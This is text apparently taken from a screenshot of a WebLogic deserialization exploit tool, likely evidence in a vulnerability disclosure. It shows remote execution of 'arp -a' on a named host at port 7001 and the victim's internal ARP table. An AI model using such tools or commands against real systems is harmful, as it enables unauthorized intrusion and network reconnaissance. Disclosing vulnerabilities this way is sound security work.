 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: vip.xinhucaifu.com Port: 7001 DisConn
FilePath: Upload
CMD: arp -a Execute
Result:
接口: 192.168.1.111 --- 0xb
Internet 地址 物理地址 类型
169.254.166.186 ac-a0-16-af-a6-7b 动态
169.254.246.33 ac-a0-16-af-a6-7b 动态
192.168.1.1 00-22-bd-eb-2b-52 动态
192.168.1.100 ac-16-2d-b0-6d-60 动态
192.168.1.102 2c-76-8a-51-e5-bb 动态
192.168.1.103 2c-76-8a-51-8d-67 动态
192.168.1.104 b4-b5-2f-53-3c-b8 动态
192.168.1.105 ac-a0-16-af-a6-7b 动态
192.168.1.108 ac-a0-16-af-a6-7b 动态
192.168.1.124 ec-b1-d7-7f-d4-4b 动态
192.168.1.254 ac-a0-16-af-a6-7b 动态
192.168.1.255 ff-ff-ff-ff-ff-ff 静态
224.0.0.22 01-00-5e-00-00-16 静态
224.0.0.252 01-00-5e-00-00-fc 静态
C:\
F
www.wooyun.org